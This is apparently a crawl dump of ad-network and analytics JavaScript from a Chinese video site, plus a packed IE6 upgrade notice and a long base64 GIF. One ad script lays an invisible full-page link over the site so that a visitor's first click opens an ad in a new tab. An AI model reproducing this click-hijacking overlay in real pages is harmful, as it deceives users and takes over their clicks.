        var strb = beginTime.split(":");
        if (strb.length != 2) {
            return false;
        }

        var stre = endTime.split(":");
        if (stre.length != 2) {
            return false;
        }

        var b = new Date();
        var e = new Date();
        var n = new Date();

        b.setHours(strb[0]);
        b.setMinutes(strb[1]);
        e.setHours(stre[0]);
        e.setMinutes(stre[1]);

        if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
            return true;
        } else {
            return false;
        }
    }

    var bgcl = data[0].fbox;
    if (!hmgetCookie('sdwwqqcc1') && bgcl == '1') {
        var createA = document.createElement('a');
        createA.href = data[0].tourl + '&z=' + data[0].zoneid;
        createA.id = 'ccc1231'
        createA.target = '_blank';
        createA.style.cssText = 'position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:19891014';
        document.body.appendChild(createA);
        createA.onclick = function () {
            hmsetCookie('sdwwqqcc1', '1')
            if (document.getElementById('ccc1231')) {
                document.getElementById('ccc1231').remove();
            }
        }
    }
    if (data[0].zoneid == '7686') {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?be7c69a14d3940be13b6659487b08644";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    }
}

(function () {
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?879289f649fa4bd235a6fdc54c0c0380";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/tj.js
body_size: 242
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'0ea69e25-e75c-420f-93a4-79afe1a619ba\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc/rich-tf.js
body_size: 1188
content:
(function () {
    function IsPC() {
        var userAgentInfo = window.navigator.userAgent;
        var flag = true;
        if (userAgentInfo.indexOf('Mobile') != -1 || screen.width <= 750) {
            flag = false;
        }
        return flag;
    }
    var dom = document.getElementById('richid');
    var data = document.getElementById('richid').getAttribute('data');
    if (data == 's=8747') {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?37e4934e37a9bad7bcbb2bcf06785be6";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    }
    if (dom) {
        if (IsPC()) {

            var sp = document.createElement('script');
            sp.src = '//pc.stgowan.com/pc_w/m_rich.js';
            sp.id = 'richdata';
            sp.charset = 'utf-8';
            sp.setAttribute('data', data);
            if (data == 's=6871' || data == 's=7689' || data == 's=8227' || data == 's=5981') {
                window.onload = function () {
                    document.body.appendChild(sp);
                }
            } else {
                document.body.appendChild(sp);
            }
        }
    }
})()

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1875
content:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030250339.txt
body_size: 126161
content:
R0lGODlhgALIAPf/AMq3p0fO8HRsiFtDK/7qtPpT/4h5ia8P9fjXqqmIeFFGb8aom3Jn7JEAmGgNknZlePnz+rmblKKc6tvIqde4q2hUcevNqUwwHwgIZKmKiJmGdjH3/84u9ezV8LaWidSt1qqWiDQsZdvItsm3nBVnkJsJ3dXS1iCTsZmYr5iIiAoDAmtUR4pqVamZlv4pe8cDrfrcssutpIot77qtprgk70U3Z6oUpisiW5aKl1Gx+Yd4d+vWuHNmWCQQCxQRWZqWl7ZsuOrJm5d5dqTY/WmF85Z3ZyjM3f5q/ty9tCivx7klrJwUZoJL7YuFiIV1Z7u1nEv8/ry1qNm7mjUrJdderCAYWFZNQqh6ccu9sbFSsjLc9OnNtoMIr4N11nmG34qFl4VpesePyp8J6XKv+ywGasebkDjr/2gEeaYP36ylmevXyfA1/tva8DYfFMioibQ0yMMS/otx/k8EfAAANkaNr8vHu9Kw9pstrIVoY6qnqJuVhxNLfrmliv/4wVdTfyv//7u6u+7Xq1yZ9hEIVatEzqWbpmki02JcgGnQ/ZhX0eBA+AAARqlI+cxxybeLg5Id38wUxs3GqTkriffOqH9YSAkqbdchcrhv6sya758JnD622fGu/dnv/9JP2dvHmtAYa9Iw13l3ov4AWcOfeKqru+211tB28YojnlBws++L/KFFq/gDZ2pGsUzS25qnq6ylik5QqfaOt9Osl20MXe4AxWLp//7vpEsHW9etpohHlhcRSZVrX9a2kMFnbkAxWay5vaqMlKdIT1OSzint7YeArxIHSLeleN3Wwc61k7rHxoyRobFiyOe9mratsGcoiGKw3qosnZiFX7RfZkA/NKq1qzLv9YZfOaB4W557gpmlm9zWqQYkUOEb/wMWXh8jIwAAUicaGgAAWggAWggIUggIWr2lnL2llL2tnAgAUrWtnLWlnrWllL2tk7WtkgAIWgAIUY1rc9CtjKeGZb21jF9fVoyUjPWhxBkbFAwYSu53rezm6inv93xaagEBUf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRzYjxwGgggFYiCXkKDBhggXQlTIcGI/iRMxThSnMSFHiwXJVWz4EKTIkQlLTlTZsCPJgxlRtpSJUCTIizQHiiM3DiTMleJu5tQ51KHJm+F6TnwX1GLTjQnHSR3kYxzVcT6yavVRhWuVrzeq3Bh7I0TZEGhD1FBbo62Ct34UxI0r18+hu3gPCdAroK/fvgYEGBisQ4AOA00QJ17cpImOxk0O3VNBubLly5XvTbNCj8cDHgKcCPDcmd6KAahTq1494MKF1q1dy25Du7btHj3A0Z7yegVnHk54eLs3vDK4C9NWTNM9Bdy93PeiT8ZMeZr1CzxA8HA+xbp3792/b/8eb4X8S59FC/6MadFlQvcE4ddML39gfYPoQHIMt3L9+f4m+RfRUxDZlBGBENXnDjn8tRfUCZokkR9RN11k0jjkcCVJCJJIAsuHsHSBSheSvEPSTQg2lCJC7lRIEDoYDpIhVlj5kOFWX31VSVg7hmVWWmm1JeRbcNHlx5EV2JWXAA/w9cBfhRVmQCiHGTZYKI1h+QVkXDamwzRzqBAmdZhtRk9powlAz2g8nMnaa6yl5lpssdF2QRt32lYbbm30gGdyptHjhBNTRNeDCrn9OUUbUzTaHDjgeNPDdJZJ502hh06xwgWNTjOAeOJ1Cmp5pP7HHoDotZdeSA7qV984As7/VxRLBRpoaoGx2reqrTOlClE4vBK0TSUUbcRTNyTskSwdJxCrUD/[base64]/9PNHuhgAC8JtQRQSbACnSCttIUvLi0J6ECoCePStuK4tCfAPe6I53buubrnsgs6u+2WWCCKqLtYoVRWZThjVjdqlSNY/wpMVgjforXWkEQeOVddFeC1l8N/[base64]/96OLlaAC6IlKvFEIlIhz0Q5FzC+JwUQ4cudZFOdF2Y1U3csbd+MKVeUBGIVHgyCAzBripolJ0P/kU7sZDlLAWThJD2AJeFHakud4HYIZ5UPMAg7486oNJgOKaM5ynjY03AQWOsp8jrXQ8yNTCZZlL2vTZ1pk3jO80KTmON1cAJNZ2UE81kwxs85UlP95jCAHwmKHrQTwW66RNvpsGPAeiPHlZo0wNw+TVwpIwHnGkCNZqQjR/U4wd5oEcEh5PKrX2NPBX0jgZTxkGH5O2DMtyWCRGXTZPQZ1WCmwisUMSgFVbTbruiCRky8QK9DeQM7Gwn32hCB8ztAVvWolzlLhf/gCHmRxOtSII43PEOd+TnHY9DBwkWSgctBEBbA5kQOQw6kCl+jhhVTBfp0LUujq7LdKcDo+pGihDWkaOMr9sXv2ZXOzeKBXcFU0sIFOCWGhTJjksi3sOOh7FBLg95X1DGIYVayI/hAAf1wIH1rNcE6+lhek6glGVQprIztWxl4xtAJ8mn1fKpBk7pI+Upb4Mn3+QSgcykjG7A0YNGIeeseHDZyA6VmfpFBxzpqEM28qAHY9ajHoDIBtSiRsHyiCeDKRtHUhYLK4kw5LEFUY/gIEtZDByEspF97EJ2ktnMLoSLoB2oaA1CDtGGloukNa1qUbvZ047WsZ19LGkZS1uD/[base64]/Gc5yzjOd7bznOJ/kz3deCKBFgudB/xnOgh40ovUsZzzzGQM+8LOhF23oN0e60ot2c3GNewbLNuC6oA51dM9g3VC/4AzXfUEm5EDoN5OAvLCGNRE1ka1K7IEce3hcpDFQLRJUYifkmJwmzsvD+5LgJPWMNeO0UDhBA5u/GB1dRqfdro6SaKK3LS2DeqLbgYokKf1YLToazEWmGPTc484PutEd7qm4zkYU5pdXciQJMkhCDmbp0YZ1JySb2jRhvgtew/RoPCoZ/DCLecwgV4wDoWZDGYpkpB6OKXEbT/zGKfgBPcaUygxWkh6fQWCb9idkr6JPZjX/[base64]/HqALTWi1KMNuiozdFQcK7a6/JBP5SSkAWJgz9KeQc6dC8QcQRloNASiLojuy2QLEgk95owGapABjLIQQ5ncIADuED9TFj/+pk4hQPQAse16K7DBrPp/++UhJcm7bGPEwOkTxd+yB+42JhK1QMOfvCDvsq//vOXvx7kXw8dCK07lFRVP4ZAQVZyouRJsOEanpJytQE/neEEVkA/uVFKU8A0K9AoUVM/lXIPOkAoUwAIJmBAGpAGUaAHdYAF2fAK1GCCf6Uc3tAnZ/YdhhU2INcmYfMScCNC56QrLQRCGWFCwNaDRKFgKSQSK0IGqVZ30tUPqKaE16VOeQdPfDcQn3YL/WBdt0B4CcJr0zIOkJNrAYAOuCYtzlJ636UJhQM5ApFDSYAt5HUCyZIf3eA42UIH2IKGATBRT9Q5GDUuIAILcuQtNwA7iyAQkgB7H7UqXcQ3IkVS4f/WfGRwC88XfWeQXHyHfZiIiTaAfdpHMGxRUwlTF34gcMOzR8TzRxODGMjTBII0GIgxfyjwcPRnYxlXf/RHf31lY7hof/tXD9LUY6WBQIMyAD1TPp8kZOdDJ6VUG8TYctoDc221HCQnZW2QczBXHfSgAtMgAvqAQE2gAS6TS+mgB1GQDlEQBYAQCfXXBDygAcvBVrgxKmaiA/v3ABm0g2tjTjqIEIEDTvRBe6eiIkB4HynEETmRCaIWeH3HhNH1AtPVAMaVdzDRhE5ICwKxCJ+marTgkE0YT81lH4g3LZZTCeMgLXvgA6/WCgIBhrWQBMTyDneHUAHgRAJhOZgHLUn/MC3dcJFIxE+LU1oEgTtZMS8c0ROLsAgFFW4CASy9Ry6wVx92kzoTMS8QIQ6DAInPB32DN13LZYnK5ZVf6ZWXmInWt4nXdwoEA3799mEhVn530SR/ZDFxqYqJgRiD1AQ/oAzZgAIoQHE3Nn/01wK32Fe2aIv7lwF9RQ802GMhxwOvEA1bZYAld3LTYDO8wXKX9DSTkRuusT+QwiiOAg71wwOakQcmgECvAAJ68B0DIAQV+FR5UAh1IHRpQA1KYwVOgAdshSg9oDX0oAGqGY5i40Lb4kEpBJXYVCwBWZVQCZXH1x85SBLlhBBN2AAxJBBZyGlWyJC0cAbQsgj5sQhN/1gRTQh40dV30SUQSph3oHYGhagee1AL3HUC4zA5JyAOkyMh3YCH00IHs8Y4ajiHRsRD2fJqLdkN+XECrVB6bQiHDMVsFMWPJtJ75BCdBMFZ/XCIiFgiu1IhQ4EOxIWV0Bd9D1miJiqWKPqV16dc18cFqoB9YWACbFCWmbCJp7Ah/TZT/[base64]/wmCzAVWEaM+jjKagxDW3QjMARgU+2HNMATLiRKI7iC3n/kA3/[base64]/jZTmYGh9OwRAaCnuSMHsdqh/Qh66u+7oNAAQfEAZgqQr3KrsfMLuZYLuyG68fwAZs0AEQEK/E6w82sIk2cAr95m9v8W//egg9+jB+ERhUojyM4VN4iQKuUAi3KGOEGaWF/9ACRkexFGt/qnm+E/c96gscAzQoqakHLCCZoYSMKDsAmoFA2tM1KvCAA0AJOuMnbVUBU/AAE9ACvrEczzEpz7GZiMJWk3EBQ9uB+rMCbRIpjUIbeOByN3eoX+N0w4kQH1GckJq10lmpGQGQtTIR4VAFYNuponeH9yUtaHs5OSSSOTBE0yLDAYAQGtl2btsA0BJd21medCdqeEsL1zdqfmuRV1h3Wqi3CiEOibcI6xUtAXAC8ikQKEnF/[base64]/sScdIjHLlNftLgAPwv0NjAHXgMitAGwncwJeymTeHG5CyArqpSowSDSyABQbgKI0CDgdkBbCkjVqTQSsAdVj3ZlgnaVx3doQGz/HczvL8Zp4Kquf1xfy0tjnsODWcrMK2OAB1wzn8DAFg0GkrhieBd0iMAeu0ke9ADqPGahTphIJGeMYVt8x1t+RQag3JdoTnDhx9EpZVT5qgUIXjDiRQBfYpI8D2zwHgXZbTebn/tqCVFwChtwcuXQkkSWiPM1C21rjS0g0G1ls7AVsMYVoicbrVJgneBpTlNlDjJg4YIkZWPXvP5br2eqL06g8lOrwQwJXTRa8d0ABdTbz60AHC6w+IjNbxWgq5GwZhEK9AgLzHm6/[base64]/b/33dOQRQmiBnlVhq5pmQGEDEYVmJ0QVnFa2EbZYJpIbEzYWQmSDRtDBnlqU47FUJOF0JgvM4vxVs8okKySLGAo4B2ZIESqRP1JJakEa5DFJP0FrPhFZ2Rqht4RDHWRRuBpEURl3UpxUOyPWQHfABqpBcd1DIelyiiezVDxmv+oC7H/CV9DrjXZ0FWWB9QBAGHcDWd3B9iawPO259qjC70IC8j3y8csQ7vSMXSRLlwiMAoeAXhVExkNEx1oukhaCwuAiYjZ0NaWDKYt7KY/7Y6qAOj70OYx7ZrKyaKTBAIjco7GuxFgsCXmoNvRwzey4nw/wp8/M09cA094MolNEEJv+QS8gRqAp8KC+YVj8LS88BDhBYGZeiPlMAgfkjc4wSHAOQKaPSjPSgWKSuHj5g1Lt1d0YNaahO1XG26oLTbQtiWeNwW7XOW6ROWz3hav0c3v6sw//s672ew5Nj0AV97AgtFcDCnnVn3g0wDnTbD6BVUE0oEXPnkHHLadGlWK1Kd/bNt++w7eGwYJZln6TnqWObbD1EB6Bln4vgDpVgh0W0B5nHRcjin85qOD0hWhjw0+/g39OSBFWAEUqBYJmqE703YExdOhKFEhPS8BBhxw/54lmQXPBayLQ78XSdBfC6yP4ABFlgyB9gAh+gDxAQBqowvB1Q5HyXBSe+4y9elmH/8AHHm7w17wwIQ0dF8rxTLhgCCxlYIj2e3FQ/4Ap54Ar0l3F99djZEL7ie+aPDfVRf+aT3dipCQKOIYxzPih6kJohq5pyukpxQj7kE9qqgbL7Ex1CMw0zQCj/yyjT0AJRsBm2FKjFAUsYSFd1Fai5BINQ1gZMu0p5kA6f2RyLogH0cAHP8Ux0nzIUjI/NebVCSKFEiMIeYRPCMOyWE9CbD+zgLdCWY+zCZtDFTuwiqaqwCk9LmB+AO7ejlhDjabfShZDtpBLogJDzTXhCPKtMLHwYYLg4rGwOzpM6BC0AX14volh3p1B0wEP8SA4LtZNeZCLqNp3tARIcDpCK2BDo/2CiN55cOf7j/tABevzixHvixNvIHaAPdN0AhgwEmdDVYZAJcx2vtHt9Pw4BPF6v8Q8Q/vx9yGTDoMFTNRQqYOhHgUM/FfxErHDo0AMBGTVqNCDAQJMmH780wQGSJIo8rvL8SIEjxY8WhdKkaZGtBc00Nm/[base64]/h6d1pjT5154zZc+eicy40Z9f0LqVXQ6Z9S/E9ROvmgRvOgKohbdatKhFEwQ1OWERz3Y74bMkFDyhG3RIG4eccECrsDV0NixNnPRmC7E0Sbow8cQurvuMnP1ETE2OBmKUEYKB7jBBoDCAAEIfgfzpIIweBYLgA4FkbOAOgYBoAAgg/VGlAR79CeODH7PgMYxMsgQCRy0FaoQNIYE4qKBMEqqBITQhmkgiix44ZCOMBHBCAB1EamKkkUByqYkfsinElUJYemmom2TKaSaabOr/iSea1gmKpqmIukkPHZpiqgk9QIAqKj1ecQKzrbqyagVRrbrAKs2m8csKJ1ZozK42ptEHi2lWgCuuNqYAxy5vLpimsb34QmsKeupwIi2/+priV19XoCeuHnR1zDIrFJtmgMsys8IaejorbTXc4mMNXNxGbM3cc3FrETZxZBtnj+N+k3c433izd7kkhKGDDupI2GOPECqpxIdxKnwnQ3f6aZecd0BbhIzszsikgflesJg988ib2OKL2YsPHTIoZm9kWuaTeL7sbpGjPc/68wwdDDCgI4lK/CVBtXH6YfCzdzwEUZxFPAQtHHJyxm220Na1DbZFUDwxEaNXRBpdI2PM/wLHKIMMUp9TdEyyASL9qVqgDxrI5Gp/lAQyjAY6GKgBaMJQ5Y5MkBQoy0y23BoaMm0oyIaE9jgzzTUnuujNNzOKcyMB7vwiz5E+aukHlAA9atBHd0pnhnTymIFzRGfaKQ110jF9HdTTmKoon/Sop1Kmonlqqk2ligazUnPvagq0vFlBsrMOU0eDJqx4tQfHpvAmV7ku8GaKYMWa5oE8TEiGB7uy50sFuMoaoAUsGEP+LHB4WGEKsajV7HfzUyOXtdvcF9c2dFecP7X4S8vf/fQCbE44TdDhBNPx1x4ENjAMdMhDGVJYzPohNNKcRmmeIQ/JLJgxC1oQNSJjT8dG9v+CDbUHZmd4ARnU0wChncYdFPrMzmIzQfzVrx/[base64]/8MAKU5Af0vanmvvFsFxTG+I3QbMwz7jDHfWS181MIw54Fkw09UPH+1iDTtLc4gUxmtgZ/EnCko2ngxzDW3Yw8DD2ZOIMHSLDGbDYADl45mGfSaAJX6a/IZ5Gh+bsB9GiBr+p3XBo9XtHIpxmoo8ScTYTRAeMjGS3tIUhR0ySW4zCwIayxYhHpTBBk7z4ARO47W1ZaNJAtHbUD5QiSHP7AI38AQEgFERHfqMq4AbXkIn4wSJbFcBW65iRO3rEAF8wwEfuRBKTvKRyhTjKD/Tg1keFDpF5yEMaEJkO0jnykaSTZOnWkQ5H/WQdr7ik6l7xFMQeVlOzi4oxeFCqU2Hl/3eoyowuwdIDPUTjAnbJQATooQceNKaWy8rl+jRzygtoRgPPAsQvXPGLJiTjAciyi7Aek6sB0MMJeckeY3gwDRVoJrfOOp8KuimijIYTo+NkLvyGSJsQ7WE5yNlNJSDoGRDJsF0iXRGGYCMadKxnZAulYMQ01A85vCATr/EnGYI4Q9QE7b2xie93lUtR7lI0paChoTe5m8ONsqaHXTApgYEYwfyG5jxH7BEQwtZgfXSASB1owJScatSjCsQEUOoRBMIQ1KZ2OKpZupFTlYhGMhEJAmq0gTOumlWtelXGjBNrWb/QuLOWhCQtUUYg8xCoowRFD8AwJF3T0QxqMDIdpf97ZJMdORPUoU4d5VhHBEAQ5RZc0ieHRexba5cpT0E2slpBFe7cEpZ74GGz03BCC9Rwy/GVJbW/WwE/KMGP31GCMyvQgFIucI90ZMMVg1YGIHiwq8WcRZWqnEKuLsCDuiLaLruawgrAkRl6cMsawDXut+5L0eRuNKPP1agNdVjqz6CCuveqH0fho8NwYGC/9ltEd0r2AvN8pqH3Ic3OUD2uT7/Qm6MWtYgSHGwFnzo1TUNRgWdN6tJUrQE3EkgUfQQEpX5AH2zYEhs43KMO6E0fP92RjxqgVBqVbWJFpZE+6JYJVUAAGkmiUQfS/bcJ/80gzlDAi7PK1Yt0lSMZ6Qj/wUNiJxyUpCX1KARd/fRHPRAq4nk98gyiQI1mzIDJS84rovoa5XOog7BRrjJhI+CTxWYjG25FrKaicjtRRZZUm1nBKbG1lwFoABxj0YMToiDaskxhAJzBQ9GdUHSlVAoPGnCCNuHyC0EP+hcmqBVjHLMrVd6llgPgE/J2lb0esIAyzsrmV8IiDnegXe3zVFja3a72mKFG7W93h2hyNne8u8M1cqc72mOWd7zH7O591ztq+J530WBgP+MIxzjWSa/e0KHtc5/n4hs/+coTfu2uCQfg616bcYgj9IMXTYvyDjPZiOMdgLf75fO+98n33TWer+fsZ+h6uqee7uj4/GuM//b70IDeM79n+wyHf/zgG9/44uhhgX+4CNOb5jUwZLy5HFA1IPFIiv4YN5ioBNUi2ZtHFG5AFfl5Iwpn4Q5uU3cWaKRUfyhVHyOmG44awTa36cMg7o//[base64]/TeMPEi5m9g8PTkMO4o8M4nCc8rEM73EM53MM3tMM5hEMM8IG4G0RCPMR5woBKEA574Y09wMM/[base64]/PRg0UqirwYrBp6AHGwzJMaOsytomvuABIdQAHdCDRqulC1gBJBSCDNAAIWC6ItCAzrqyCDCHBSiHcoiADOABDWCDX6CGOjgmFTCfRsMVcKCLVBIfzdCBRkMLsFOzbjFJvvDDVBxFQ1xFTLTEr7xETdxKsAxLsXzD/3DE5ehKSyTLTFxFt/xDuPRKs4xLt+RDW9RKPPwZW4w7vvyZWJQgwGQReKq8wuw8t8u8uWs7hWE7t+sHH6iCKuiGQmQYdxg8yvvFvGvMw+sHd3CoqjmFbFsGc9sSE1CqU7gisHmqGEk3flpNsZmYCQOCdruDcFy/+DuFLGG/LLEBtEEjNlII/397RznqqsXpiHu0E3zERwb8gULgRyAjlKEgnXSghiSLgjx4AtP5nBm4K+4kwSggQYh8SIhEHXM4wYq8yDRAnXZIh0FzBdM5hycwB9qRQrETyazAHatAHzSbhijQg3TYJlgRuhVwggwoih/UgASgQnMohwV40BiIgQWIUJ/[base64]/Jx0iIIo0M4ZOIcZWIDwFE8SXAd2eIJzOE8UXId2MNV14KsQPNVsoIaiXEhUPQfayaxrGUmSPLO+QB6a2K1XgkkdSIAsawEq9IByOIcIjQEAcNYIfdYY8MlzAAHO0AwUVYvfWpa8CFHFqCUe0AHaoi3zGYDtCQsXdS4RGVKOoi9yctLUyNHUqITlmJc9WBd5lZ/riqApBbZ9tZ9/pa/8QlIsTTCCxa9iY40LqSGQYpfn2iH+SsRBKFIhmpr/[base64]/[base64]/I4stqAxVwlmpJJb9AHk7ji2nQAdJdLtNd3f8XTd3YxVFX85/j2I0cSIIWQcZ7SiBy4q7Zxa5g6909Vrx3NTVvotiF9S+HtdL5uRAycAYHkIRTMIRTYAUZSAQmYAJGiINLjoM4uARNloA4kABUSKHUMCIj2RIIaIB0G9+lKlkPM5sPYxsZuYPXnJhspGWzmd/4LRP69ZverKpTwF+GOBMY21+JqACejZMv+FlEfZyE26OE+4KWaM5CWLkfAIYfMIpCUIegUAeN41RO5U5G+pxvJsEFAIBz4FQAwIIo2GAORlV2WIARSFV2KId2KJ0ngOcF8OAYoIY8+IVfWOcNhuEogGEYps/HumG4uCxpuoIyKAPJWAyhwwMhAAH/[base64]/bmT7U4rGUkZrU4AFjtTu3UETDnGGYHc+ZahpTP/3j+7SfAgjRQ4XS+7YCmAOMegXlwAlNxC7AIHu4pA0e4gqtLLaHMgATQgBNkVnamAO/uaI5GAiwQ748GgHLwgAg4B6C8peCpi1vSW2ipi7pIi7OgB0DQgWT6i73whpW8aU+L6jSWaiMNZJ4WZPjZgxwIjlYg6t6ohMLkrlfL4wDXaQofl3IaXqD26VPTLuCdDTSAgwMI8RBHgwOAA7GmqM8467Nea7V2ayZggBePa1aQBD/wgZdZBBzHcZX6kKqJorLJkVPIWCE/7MNObPelZbxZbMam2UxwBiefbIXYAzca5sLJbM0WYKFlZgZsTtB2K2tuYIOkThDknGbYHHGOgv8Y4NQXju3Z5uCBHuhzAIAngGF4ZocYOFVUbWEYTnMX5tR+/[base64]/bqG3dfH/ZiZ7xhX/ZwV7vgw4DVc3Zl/3Zm5z13f415Unfkc4D3cBfkKxgSF4OuLoFHEINHoAEH8DUWeYdxgGRIlgQHcIb/KhgESahki39xBoiDGsjxOeh4j5+DRciZfr3Y6xNyky/sWX7NxI7fxEbyTHAAmHcGOXCGW5CEGwiBm7+Bmw8BnleIEGjHq4Kjyj6Eh+DZxPEIAahHRX2csRraLSdt0G4BIjNIdTCUmwBnRuJU8ERzTh0Brk/nj/bo8k7ngEaGBRjBeJZP+YRngX7hdE4Hf44CLIiEQscCKaD7EYgEKZgAAECGeYDc8UkWFXAEWTjCU2EBBQWBBtU4ANBgdlbc8Y58JDD1OvgAJDBn9N7gTy0H40FRx5gGelgMvbisZImWy9BcYVEVb3CCepCKdhjFPhzFRTzL2b/LONxKQRxL2m/L/698S9mPGd1IcKJeDlSQS61kS63cfT5MxU6kfUo0/lrM/VBU/ufXQ9i3fegnBzmAeQfYai7o6q8Ga7DmAjnMrje8DwwgcYJf/0c4eDnA8QuZPXLwAR9gmBzHcVaoZAbYf/[base64]/v45N7Dl8/+vf32GHzUz48/v3v9ybefgPbRByCB4lQSgCYBPMNgKznswR+C8IkD4Hz/GVjggBzq5+F9FPqnoYEoOcCFDVycggYakJSQIXvuyGEiFzVywSIacOi4I48H+PijGGIcAAcXg8AnBxpD6sgNF+4kicYjJTwy5SM0ODBQP+Ng4BB8GIxTzCIFFcT/[base64]/g3LNdatlF3MMUTjQBsWoa8KBHNHqAoN6cIc85n5wimzyfySdjkHLK8LEc/7LLL88Z88vvyUwnQzdjIM6ee9CBCgkkwLLHHpXY/PJ8PN/[base64]/[base64]/bijGxjoBoWitkMk/tCGVZMZEt9BBmdwcYhVpBoQjRgydNCABj7CEYuGhA5yKK0fYztAkMSAhjgeoAQ24sKMVCKjA7ytbVESEhcK0g85wKGPSeLCIh5xgCjtTQYycIAz5OAMQ5zCEM5oT+EUskbFMU5NREDF3yQ3OcpVcSKdI8MgeBYOwhUOdOQY3CDIQbrC+YD/[base64]/[base64]/pjpaqVrjvM2cu0ZDJ3MKQbTfZBN7p6M6mCcU7vuMMRyqrlsoKiH++AJBffeoc3dEKuilgDmtO8Bg5wgwNu5sYaYFbkOY1jbGh0m5DOIEi/8lFKbIsSHwki6DAtQg59bhvbAPm3xL7tEWKgQSAvm1lHOtKznmVFbBmikH6EQwGnJUJqBdGmkCmABFE98lZjK9vb3vKVtC2dbREFRdSxzlG+9S2lco0T2fGkdrYD1TF1Z0ylLPNUw6tKq1olqy9glyvY9UozvgkIW4lXHelohkdnMCxtm9cctxkW+YL/xd6+ROK+UggMFkaAjBEEa30AOLdmIhGFbAV0AgbdQf4s